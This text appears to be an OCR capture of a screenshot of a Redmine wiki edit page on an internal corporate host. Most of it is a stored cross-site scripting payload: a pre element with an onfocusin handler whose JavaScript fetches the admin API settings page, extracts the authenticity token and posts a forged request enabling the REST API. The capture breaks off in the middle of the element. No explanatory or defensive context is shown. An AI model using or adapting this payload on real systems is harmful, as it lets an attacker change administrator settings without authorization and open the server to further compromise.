 IT-infrastructure Passwords.pdf
Wiki - DEV1 - Redmine
Not secure | redmine.ampire.corp/projects/dev1/wiki/Wiki/edit?versi...
Home My page Projects Help
Logged in as DEV1 My account Sign out
Test Project 1 »
Search:
» DEV1
DEV1
+ Overview Activity Issues Gantt Calendar News Documents Wiki Settings
Wiki
B I U S C H1 H2 H3 pre <>
<pre onfocusin="let xhr=new XMLHttpRequest;xhr.onreadystatechange=function(){if(4===xhr.readyState)
{doc=document.implementation.createHTMLDocument(''),doc.documentElement.innerHTML=xhr.responseText,value=doc.getE
lementsByName('authenticity_token');var e=encodeURIComponent(value[3].value);let n=new XMLHttpRequest;var
t='utf8=?
&authenticity_token='+e+'&settings[rest_api_enabled]=0&settings[rest_api_enabled]=1&settings[jsonp_enabled]=0&com
mit=Save';n.open('POST','http://redmine.ampire.corp/settings/edit?tab=api',!0),n.setRequestHeader('Content-
type','application/x-www-form-urlencoded'),n.onreadystatechange=function()
{4==n.readyState&&200==n.status&&console.log('Success!')},n.send(t)}},xhr.open('GET','http://redmine.ampire.corp/
settings?tab=api'),xhr.send();" tabindex=1 style='height:1000px;width:1000px;' class=